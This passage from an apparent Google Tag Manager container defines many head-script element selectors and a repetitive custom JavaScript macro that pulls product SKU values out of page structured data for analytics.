script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"price\"))return a=",["escape",["macro",12],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",13],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"price\"))return b=",["escape",["macro",13],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",14],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"price\"))return c=\n",["escape",["macro",14],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",15],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"price\"))return d=",["escape",["macro",15],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",16],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"price\"))return e=",["escape",["macro",16],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",17],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",17],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"price\"))return f=",["escape",["macro",17],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",18],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"price\"))return g=",["escape",["macro",18],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",19],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"price\"))return h=\n",["escape",["macro",19],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",20],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"price\"))return i=",["escape",["macro",20],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",21],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"price\"))return j=",["escape",["macro",21],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",22],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",22],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"price\"))return k=",["escape",["macro",22],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",23],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"price\"))return l=",["escape",["macro",23],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",24],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"price\"))return m=\n",["escape",["macro",24],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",25],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"price\"))return n=",["escape",["macro",25],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",26],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"price\"))return o=",["escape",["macro",26],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",27],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",27],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"price\"))return p=",["escape",["macro",27],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",28],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"price\"))return q=",["escape",["macro",28],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",29],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"price\"))return r=\n",["escape",["macro",29],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",30],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"price\"))return s=",["escape",["macro",30],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",31],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"price\"))return t=",["escape",["macro",31],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",32],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",32],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"price\"))return u=",["escape",["macro",32],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",33],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"price\"))return v=",["escape",["macro",33],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",34],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"price\"))return w=\n",["escape",["macro",34],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",35],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"price\"))return x=",["escape",["macro",35],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",36],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"price\"))return y=",["escape",["macro",36],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",37],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",37],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"price\"))return z=",["escape",["macro",37],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",38],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"price\"))return aa=",["escape",["macro",38],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",39],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"price\"))return ab=\n",["escape",["macro",39],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",40],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"price\"))return ac=",["escape",["macro",40],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",41],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"price\"))return ad=",["escape",["macro",41],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",42],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",42],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"price\"))return ae=",["escape",["macro",42],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",43],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"price\"))return af=",["escape",["macro",43],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",44],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"price\"))return ag=\n",["escape",["macro",44],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",45],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"price\"))return ah=",["escape",["macro",45],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",46],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"price\"))return ai=",["escape",["macro",46],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",47],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",47],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"price\"))return aj=",["escape",["macro",47],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",48],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"price\"))return ak=",["escape",["macro",48],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",49],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"price\"))return al=\n",["escape",["macro",49],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",50],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"price\"))return am=",["escape",["macro",50],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",51],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"price\"))return an=",["escape",["macro",51],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",52],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",52],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"price\"))return ao=",["escape",["macro",52],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",53],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"price\"))return ap=",["escape",["macro",53],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",54],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"price\"))return aq=\n",["escape",["macro",54],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",55],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"price\"))return ar=",["escape",["macro",55],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",56],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"price\"))return as=",["escape",["macro",56],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",57],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",57],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"price\"))return at=",["escape",["macro",57],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",58],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"price\"))return au=",["escape",["macro",58],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",59],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"price\"))return av=\n",["escape",["macro",59],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",60],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"price\"))return aw=",["escape",["macro",60],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",61],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"price\"))return ax=",["escape",["macro",61],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",62],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",62],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"price\"))return ay=",["escape",["macro",62],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",63],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"price\"))return az=",["escape",["macro",63],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",64],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"price\"))return ba=\n",["escape",["macro",64],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",65],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"price\"))return bb=",["escape",["macro",65],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",66],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"price\"))return bc=",["escape",["macro",66],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",67],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",67],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"price\"))return bd=",["escape",["macro",67],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",68],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"price\"))return be=",["escape",["macro",68],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",69],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"price\"))return bf=\n",["escape",["macro",69],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",70],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"price\"))return bg=",["escape",["macro",70],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",71],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"price\"))return bh=",["escape",["macro",71],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",72],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",72],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"price\"))return bi=",["escape",["macro",72],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",73],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"price\"))return bj=",["escape",["macro",73],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",74],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"price\"))return bk=\n",["escape",["macro",74],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",75],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"price\"))return bl=",["escape",["macro",75],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",76],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"price\"))return bm=",["escape",["macro",76],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",77],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",77],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"price\"))return bn=",["escape",["macro",77],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",78],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"price\"))return bo=",["escape",["macro",78],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",79],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"price\"))return bp=\n",["escape",["macro",79],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",80],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"price\"))return bq=",["escape",["macro",80],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",81],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"price\"))return br=",["escape",["macro",81],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",82],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",82],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"price\"))return bs=",["escape",["macro",82],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",83],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"price\"))return bt=",["escape",["macro",83],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",84],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"price\"))return bu=\n",["escape",["macro",84],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",85],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"price\"))return bv=",["escape",["macro",85],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",86],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"price\"))return bw=",["escape",["macro",86],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",87],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",87],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"price\"))return bx=",["escape",["macro",87],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",88],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"price\"))return by=",["escape",["macro",88],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",89],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"price\"))return bz=\n",["escape",["macro",89],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",90],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"price\"))return ca=",["escape",["macro",90],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",91],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"price\"))return cb=",["escape",["macro",91],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",92],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",92],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"price\"))return cc=",["escape",["macro",92],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",93],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"price\"))return cd=",["escape",["macro",93],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",94],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"price\"))return 